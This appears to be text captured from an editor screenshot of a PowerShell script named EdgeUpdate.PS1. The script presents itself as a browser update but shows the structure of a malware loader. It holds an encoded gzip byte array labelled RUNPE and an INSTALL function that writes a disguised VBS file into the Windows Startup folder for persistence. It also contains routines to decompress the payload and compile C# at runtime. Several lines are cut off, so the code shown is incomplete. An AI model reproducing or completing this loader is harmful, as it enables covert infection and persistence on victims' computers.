 File Edit Selection Find View Goto Tools Project Preferences Help
EdgeUpdate.PS1
1 Add-Type -AssemblyName System.Windows.Forms
2 Add-Type -AssemblyName Microsoft.VisualBasic
3 Add-Type -AssemblyName Microsoft.CSharp
4 Add-Type -AssemblyName System.Management
5 Add-Type -AssemblyName System.Web
6
7 [Byte[]] $RUNPE = @(31,139,8,0,0,0,0,0,4,0,237,189,7,96,28,73,150,37,38,47,109,202,123,127,74,245,74,215,224,116,161,8,128
8
9 Function INSTALL() {
10 [String] $VBSRun = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,98,106,32,61,32,67,114,101,97,116,101,
11 [System.IO.File]::WriteAllText(([System.Environment]::GetFolderPath(7) + "\" + "SystemLoginWindows32BitsSystem.vbs"),
12 }
13
14 Function Decompress {
15 [CmdletBinding()]
16 Param (
17 [Parameter(Mandatory,ValueFromPipeline,ValueFromPipelineByPropertyName)]
18 [byte[]] $byteArray = $(Throw("-byteArray is required"))
19 )
20 Process {
21 $input = New-Object System.IO.MemoryStream( , $byteArray )
22 $output = New-Object System.IO.MemoryStream
23 $gzipStream = New-Object System.IO.Compression.GzipStream $input, ([IO.Compression.CompressionMo
24 $gzipStream.CopyTo( $output )
25 $gzipStream.Close()
26 $input.Close()
27 [byte[]] $byteOutArray = $output.ToArray()
28 return $byteOutArray
29 }
30 }
31
32 function CodeDom([Byte[]] $BB, [String] $TP, [String] $MT) {
33 $dictionary = new-object 'System.Collections.Generic.Dictionary[[string],[string]]'
34 $dictionary.Add("CompilerVersion", "v4.0")
35 $CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
Line 2, Column 44 Spaces: 4 PowerShell